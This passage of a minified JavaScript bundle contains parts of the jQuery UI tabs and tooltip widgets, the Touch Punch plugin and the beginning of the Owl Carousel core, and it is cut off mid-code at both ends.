e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var s=t(t.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(s),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:i++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,i--;break;case t.ui.keyCode.END:i=this.anchors.length-1;break;case t.ui.keyCode.HOME:i=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 0;default:return};e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,n),e.ctrlKey||e.metaKey||(s.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function n(){return e>s&&(e=0),0>e&&(e=s),e};for(var s=this.tabs.length-1;-1!==t.inArray(n(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var o,n,a,h=t(s).uniqueId().attr("id"),r=t(s).closest("li"),l=r.attr("aria-controls");e._isLocal(s)?(o=s.hash,a=o.substring(1),n=e.element.find(e._sanitizeSelector(o))):(a=r.attr("aria-controls")||t({}).uniqueId()[0].id,o="#"+a,n=e.element.find(o),n.length||(n=e._createPanel(a),n.insertAfter(e.panels[i-1]||e.tablist)),n.attr("aria-live","polite")),n.length&&(e.panels=e.panels.add(n)),l&&r.data("ui-tabs-aria-controls",l),r.attr({"aria-controls":a,"aria-labelledby":h}),n.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,n,s;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),s=0;n=this.tabs[s];s++)i=t(n),e===!0||-1!==t.inArray(s,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var n=this.options,s=this.active,c=t(e.currentTarget),i=c.closest("li"),o=i[0]===s[0],a=o&&n.collapsible,r=a?t():this._getPanelForTab(i),h=s.length?this._getPanelForTab(s):t(),l={oldTab:s,oldPanel:h,newTab:a?t():i,newPanel:r};e.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||o&&!n.collapsible||this._trigger("beforeActivate",e,l)===!1||(n.active=a?!1:this.tabs.index(i),this.active=o?t():i,this.xhr&&this.xhr.abort(),h.length||r.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(i),e),this._toggle(e,l))},_toggle:function(e,i){function a(){s.running=!1,s._trigger("activate",e,i)};function r(){s._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),n.length&&s.options.show?s._show(n,s.options.show,a):(n.show(),a())};var s=this,n=i.newPanel,o=i.oldPanel;this.running=!0,o.length&&this.options.hide?this._hide(o,this.options.hide,function(){s._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),o.hide(),r()),o.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&o.length?i.oldTab.attr("tabIndex",-1):n.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),n.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var s,i=this._findActive(e);i[0]!==this.active[0]&&(i.length||(i=this.active),s=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:s,currentTarget:s,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]};this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),a=n.find(".ui-tabs-anchor"),o=this._getPanelForTab(n),r={tab:n,panel:o},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),o.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(a[0])||(this.xhr=t.ajax(this._ajaxSettings(a,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),o.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){o.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var n=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),s=t.inArray(n,i);-1!==s&&i.splice(s,1),e.removeData("ui-tooltip-id"),i=t.trim(i.join(" ")),i?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var s=this,i=t(e?e.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&i.parents().each(function(){var i,e=t(this);e.data("ui-tooltip-open")&&(i=t.Event("blur"),i.target=i.currentTarget=this,s.close(i,!0)),e.attr("title")&&(e.uniqueId(),s.parents[this.id]={element:this,title:e.attr("title")},e.attr("title",""))}),this._registerCloseHandlers(e,i),this._updateContent(i,e))},_updateContent:function(t,e){var s,i=this.options.content,n=this,o=e?e.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(e,t,i):(s=i.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),s&&this._open(e,t,s),void 0)},_open:function(e,i,s){function h(t){r.of=t,n.is(":hidden")||n.position(r)};var o,n,l,a,r=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),n=o.tooltip,this._addDescribedBy(i,n.attr("id")),n.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),a=t("<div>").html(n.find(".ui-tooltip-content").html()),a.removeAttr("name").find("[name]").removeAttr("name"),a.removeAttr("id").find("[id]").removeAttr("id"),a.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:h}),h(e)):n.position(t.extend({of:i},this.options.position)),n.hide(),this._show(n,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){n.is(":visible")&&(h(r.of),clearInterval(l))},t.fx.interval)),this._trigger("open",e,{tooltip:n})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var n,o=this,i=t(e?e.currentTarget:this.element),s=this._find(i);return s?(n=s.tooltip,s.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),s.hiding=!0,n.stop(!0),this._hide(n,this.options.hide,function(){o._removeTooltip(t(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete o.parents[e]}),s.closing=!0,this._trigger("close",e,{tooltip:n}),s.hiding||(s.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var o=t.Event("blur"),n=s.element;o.target=o.currentTarget=n[0],e.close(o,!0),t("#"+i).remove(),n.data("ui-tooltip-title")&&(n.attr("title")||n.attr("title",n.data("ui-tooltip-title")),n.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(o){function e(o,u){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var t=o.originalEvent.changedTouches[0],e=document.createEvent('MouseEvents');e.initMouseEvent(u,!0,!0,window,1,t.screenX,t.screenY,t.clientX,t.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(e)}};if(o.support.touch='ontouchend'in document,o.support.touch){var u,t=o.ui.mouse.prototype,n=t._mouseInit,c=t._mouseDestroy;t._touchStart=function(o){var t=this;!u&&t._mouseCapture(o.originalEvent.changedTouches[0])&&(u=!0,t._touchMoved=!1,e(o,'mouseover'),e(o,'mousemove'),e(o,'mousedown'))},t._touchMove=function(o){u&&(this._touchMoved=!0,e(o,'mousemove'))},t._touchEnd=function(o){u&&(e(o,'mouseup'),e(o,'mouseout'),this._touchMoved||e(o,'click'),u=!1)},t._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,'_touchStart'),touchmove:o.proxy(t,'_touchMove'),touchend:o.proxy(t,'_touchEnd')}),n.call(t)},t._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,'_touchStart'),touchmove:o.proxy(t,'_touchMove'),touchend:o.proxy(t,'_touchEnd')}),c.call(t)}}}(jQuery);
!function(t,i,n,s){function e(i,s){this.settings=null,this.options=t.extend({},e.Defaults,s),this.$element=t(i),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:['busy'],animating:['busy'],dragging:['interacting']}},t.each(['onResize','onThrottledResize'],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(e.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(e.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()};e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:'swing',slideTransition:'',info:!1,nestedItemSelector:!1,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'},e.Width={Default:'default',Inner:'inner',Outer:'outer'},e.Type={Event:'event',State:'state'},e.Plugins={},e.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width()}},{filter:['width','items','settings'],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove()}},{filter:['width','items','settings'],run:function(t){var e=this.settings.margin||'',n=!this.settings.autoWidth,i=this.settings.rtl,s={width:'auto','margin-left':i?e:'','margin-right':i?'':e};!n&&this.$stage.children().css(s),t.css=s}},{filter:['width','items','settings'],run:function(t){var s=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,e=null,i=this._items.length,o=!this.settings.autoWidth,n=[];for(t.items={merge:!1,width:s};i--;)e=this._mergers[i],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=e>1||t.items.merge,n[i]=o?s*e:this._items[i].width();this._widths=n}},{filter:['items','settings'],run:function(){var e=[],i=this._items,s=this.settings,r=Math.max(2*s.items,4),h=2*Math.ceil(i.length/2),n=s.loop&&i.length?s.rewind?r:Math.max(r,h):0,a='',o='';for(n/=2;n>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),o=i[e[e.length-1]][0].outerHTML+o,n-=1;this._clones=e,t(a).addClass('cloned').appendTo(this.$stage),t(o).addClass('cloned').prependTo(this.$stage)}},{filter:['width','items','settings'],run:function(){for(var n=this.settings.rtl?1:-1,o=this._clones.length+this._items.length,t=-1,i=0,s=0,e=[];++t<o;)i=e[t-1]||0,s=this._widths[this.relative(t)]+this.settings.margin,e.push(i+s*n);this._coordinates=e}},{filter:['width','items','settings'],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,'padding-left':t||'','padding-right':t||''};this.$stage.css(i)}},{filter:['width','items','settings'],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style')}},{filter:['width','items','settings'],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current))}},{filter:['width','position','items','settings'],run:function(){var e,i,t,n,o=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,s=this.coordinates(this.current())+r,a=s+this.width()*o,h=[];for(t=0,n=this._coordinates.length;t<n;t++)e=this._coordinates[t-1]||0,i=Math.abs(this._coordinates[t])+r*o,(this.op(e,'<=',s)&&this.op(e,'>',a)||this.op(i,'<',s)&&this.op(i,'>',a))&&h.push(t);this.$stage.children('.active').removeClass('active'),this.$stage.children(':eq('+h.join('), :eq(')+')').addClass('active'),this.$stage.children('.center').removeClass('center'),this.settings.center&&this.$stage.children().eq(this.current()).addClass('center')}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find('.'+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t('<'+this.settings.stageElement+'>',{class:this.settings.stageClass}).wrap(t('<div/>',{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var e=this.$element.find('.owl-item');if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate('width'),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter('initializing'),this.trigger('initialize'),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is('pre-loading')){var t,e,i;t=this.$element.find('img'),e=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)};this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave('initializing'),this.trigger('initialized')},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(':visible')},e.prototype.setup=function(){var n=this.viewport(),s=this.options.responsive,i=-1,e=null;s?(t.each(s,function(t){t<=n&&t>i&&(i=Number(t))}),e=t.extend({},this.options,s[i]),'function'==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+i))):e=t.extend({},this.options),this.trigger('change',{property:{name:'settings',value:e}}),this._breakpoint=i,this.settings=e,this.invalidate('settings'),this.trigger('changed',{property:{name:'settings',value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(e){var i=this.trigger('prepare',{content:e});return i.data||(i.data=t('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(e)),this.trigger('prepared',{content:i.data}),i.data},e.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is('valid')&&this.enter('valid')},e.prototype.width=function(t){switch(t=t||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter('refreshing'),this.trigger('refresh'),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave('refreshing'),this.trigger('refreshed')},e.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter('resizing'),this.trigger('resize').isDefaultPrevented()?(this.leave('resizing'),!1):(this.invalidate('width'),this.refresh(),this.leave('resizing'),void this.trigger('resized')))))},e.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+'.owl.core',t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,'resize',this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on('mousedown.owl.core',t.proxy(this.onDragStart,this)),this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return!1})),this.settings.touchDrag&&(this.$stage.on('touchstart.owl.core',t.proxy(this.onDragStart,this)),this.$stage.on('touchcancel.owl.core',t.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(e){var i=null;3!==e.which&&(t.support.transform?(i=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(','),i={x:i[16===i.length?12:4],y:i[16===i.length?13:5]}):(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is('animating')&&(t.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate('position')),this.$element.toggleClass(this.options.grabClass,'mousedown'===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(e),t(n).on('mouseup.owl.core touchend.owl.core',t.proxy(this.onDragEnd,this)),t(n).one('mousemove.owl.core touchmove.owl.core',t.proxy(function(e){var i=this.difference(this._drag.pointer,this.pointer(e));t(n).on('mousemove.owl.core touchmove.owl.core',t.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is('valid')||(e.preventDefault(),this.enter('dragging'),this.trigger('drag'))},this)))},e.prototype.onDragMove=function(t){var e=null,i=null,n=null,o=this.difference(this._drag.pointer,this.pointer(t)),s=this.difference(this._drag.stage.start,o);this.is('dragging')&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,s.x=((s.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*o.x/5:0,s.x=Math.max(Math.min(s.x,e+n),i+n)),this._drag.stage.current=s,this.animate(s.x))},e.prototype.onDragEnd=function(e){var i=this.difference(this._drag.pointer,this.pointer(e)),o=this._drag.stage.current,s=i.x>0^this.settings.rtl?'left':'right';t(n).off('.owl.core'),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is('dragging')||!this.is('valid'))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(o.x,0!==i.x?s:this._drag.direction)),this.invalidate('position'),this.update(),this._drag.direction=s,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one('click.owl.core',function(){return!1})),this.is('dragging')&&(this.leave('dragging'),this.trigger('dragged'))},e.prototype.closest=function(e,i){var n=-1,r=30,a=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,h){return'left'===i&&e>h-r&&e<h+r?n=t:'right'===i&&e>h-a-r&&e<h-a+r?n=t+1:this.op(e,'<',h)&&this.op(e,'>',o[t+1]!==s?o[t+1]:h-a)&&(n='left'===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,'>',o[this.minimum()])?n=e=this.minimum():this.op(e,'<',o[this.maximum()])&&(n=e=this.maximum())),n},e.prototype.animate=function(e){var i=this.speed()>0;this.is('animating')&&this.onTransitionEnd(),i&&(this.enter('animating'),this.trigger('translate')),t.support.transform3d&&t.support.transition?this.$stage.css({transform:'translate3d('+e+'px,0px,0px)',transition:this.speed()/1e3+'s'+(this.settings.slideTransition?' 